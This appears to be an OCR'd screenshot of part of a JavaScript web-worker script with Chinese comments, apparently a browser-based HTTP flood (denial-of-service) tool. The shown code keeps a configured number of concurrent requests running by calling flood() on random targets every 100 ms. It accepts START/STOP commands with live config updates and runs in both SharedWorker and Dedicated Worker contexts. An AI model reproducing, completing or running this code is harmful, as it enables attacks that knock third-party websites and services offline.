
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {
const port = e.ports[0]; port.onmessage = handleMessage; port.start();
}; } else { // Dedicated Worker 入口 self.onmessage = handleMessage;
} `; //
=================================================
// 主线程启动器 //
=================================================